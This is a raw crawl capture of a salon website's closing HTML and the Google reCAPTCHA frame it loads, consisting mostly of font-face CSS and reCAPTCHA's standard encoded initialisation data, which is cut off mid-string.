/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da9ad988c8124877a2a3d26784aeea07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7&co=aHR0cHM6Ly93d3cuY2hhbmdpbmdyb29tc2Fsb25zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ocivxfn4pf
body_size: 48804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="P6YE39K9EUJCdVLMd38hUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="P6YE39K9EUJCdVLMd38hUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P6YE39K9EUJCdVLMd38hUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDi1bDmsKvIMOWa8O6WcKqUnF/w4A2wosaw7JFcsOsw6fCqU3Dq8Opw4PCn8Kaw5rCi8KMw47CpsOgw7/[base64]/[base64]/DncOGQsKFwqnCkcOzwrpYcMK8wo3CsSbCtMKBwq7CoRV7wq1ew6jCrsK3w7DCim3DsiU4wrvCk8K6w4IMwr/DsS0ewpvCr2xJM8OFLMOnw4Zuw6lmw5rCssOKECJMw6xfw7jCmX7DkHfDu1HDk20Ew5lyYMKMQW/DuTACdUwKWcKEwqHCog5lw43DsMO7w5zDrHFHNWgkw7zDonjDpUUvNy5fTsKkwpYEesOgw6TDhAswDMOQwrvCpcKIc8OfOMOzwphKTMOsHRg8csOyw7XCj8KbwrFrw6YRX37CmCbDv8KAw4/DvcOhIyZBYWokOVXDjW3CnC/[base64]/DoSrCqsKFW2FkwpTCgCzCv2TCtDBUFsKUSMOJHV7Dt8KkwrzDusKqXCbCgWUXP8OVG8OGwppiw7zCucOmLMKzw5vCkzPCsjvClHEBc8KKSyMjw7/[base64]/w4wSw4AFwq/DgkbDkXXCgVXDiEzDoCzCrxgjTWQhwpTCnyHDnMO8LW43IC/DhMKKZ3rDiBXDlDTCi8OLw7TDiMK6Bl7DoC0JwpY6w5Zhwoo/[base64]/[base64]/DuxkIw7rDoBnDiB5lAkBFw5rCtA/CgMKVUSNkccOXLVrCqcKlw4HDqTjCpcKKbmhNw4JHwoBZcSvCoGvDscOlw6k5w4bChQrDuChowqDCmSVYCCIQwr0ww5DDgMK3w6clw50dPMOLTiNFK0h9NWzCm8O3wqcXwpAwwqnDvcK2DcOdQcKYIzjCljTDk8K4RCllSHlhw7lUHXPDlMKIfsK2wqPDvk/CgMKEwoTDrMK7wpHDu3/DncKrTAzDpsKNwr/[base64]/DqksrBAtCw4JFw7Ijw6zDvhF4HxtgJ0HCmcKpw790eBAlH8O6wpXDoTrDmsOeBEDDtBVgPwFfwprCmAIXwqEZbxTCv8OTwrfDsU3CjBfCkHIpw5XChcKpwp4Ewq1if3bDvsK+w5XDq8KlTMONAcOBwotAw5Y0LTzDp8KvwqjCogE/[base64]/Dm3kJP8Kgw6PDt8KlMTQVwrjChsOrZ8O3wqrDvCLDtnM0CMKmwr7CjMOZfsKFwplOw5UKD3bCm8K3IzpbJzbCoXHDvMKqw6zCo8ONw6fCg8OuTcK9woHCqB3DpSzDoGg6wozDj8KnSMO/[base64]/[base64]/CpMKswr7DrgTCo1vDo2vCjD3CmRpvSsO7NVhCL8OYwqHDiw44w6LCpgTDicKuMcKdAWrDksKqw4DCnyfDoTQLw77Ctl4vY0t9wqFtNcO7HMOkw7HCpmvDnkjDqsK8C8KlTgQNVgAxwrzDgcKbw67DvkUffVfCiEN5UcOeZBsoXQHDqR/Dknsrw7UbwqASO8KRw6dzwpYZwrNsL8OeQG4xOADCsUvCj28yRH5jcATDv8KSwopow4XClsOUwoh2woPClcOKKSdUw7/CoTDCklpQXcOve8KXwqLCjMK2wpbCkMOLDlrCncKtPG7DtgEBbVZEw7RXw5U5wrTCg8K0woDDosKtwpdQHQHDkW1Uw5/[base64]/ClwFXwrUTwqHDjcObUcKdHMOUwqRbw7XCg8O/Q8KbVcKyY8K7NFgOwpzCpcKeCQnCp2fDiMKFREAvXRg4GS3CrMO5BMOFw6kQMsKpw4NgO23CuGfCg2zCmFjCncKxVjHDksOrB8Knw4t+XMO/ICnDq8KTEH9iUcKPOC0xwpBmQcKWTivDl8OWwrnClgFjecKQRRMLwqAXw7fCs8OZD8KFc8Obw7xRwpnDgMKdw73Dgn4CMcOTwp9YwpnDgEI1wofDt2zCrcKjwq47wpLDhy/DkSElw7pVScKRw5HCskjClsKOwrfDrMO/w5tXE8OMwqs1EMKmTMKKEMOUwprDuzE5wrVqfWcNJGAfYRfDgsKXAy3DgMOWPcOFw5LCj0XDlMKfNDceCcO6YxAUQcOgHyrDiRkBG8KDw7/[base64]/MsKRwprDqhHCszXCmSQNFMKOwo5yFBvCv8OAwrrCpQjCjsKUw6vCikNVLivDmhbCmMKDwqMrw4nChFlUwprCuGUmw7rDhWZ0HcKiRsK/e8Kiw49mw7fDgsKLKWPDiRfDm2rCkFvCrWfDm2HDplTCmcKDJcKkDsK0HsK4WnjCiVF/wqvDmEBwNl8xcB/Dq0HCmxHCicKzeV9KwpB8wrBRw7PDpMOCXU0cwq/CvMKowqHCl8K3w7fDgMKjI3/CnSNMMMK8wr3Dl2ohwpt0bU3CiCl4w7jCjMKRRBbCvsKBXsOfw4fDrCoXMsOkwp/CjBJ/GsO1w6Evw4xsw4/[base64]/CqcK+w40TRSNGw4LDqG1bOC/[base64]/[base64]/CjS4Uw40Mw4cORW0uwqxXwpkWwqTCshcJwqXCpcOkw6FNasOLW8O3woMXwprCrwPDicOWw6bDvMK7wpwzTcOcwr4NfsOSwoLDjsKqwrkeScK1wqIswpDCqSzDucKZwr5/M8KeV0A8wofCjsKoLcKpQGY2T8Kqw7QYTMKAesOWw7AkcmENe8OoQcKnwpRcS8KqS8OMwq1dw4PDnzzDjsOpw6rCsX/DrcO/J3nChcKjOsKmNMOEw5X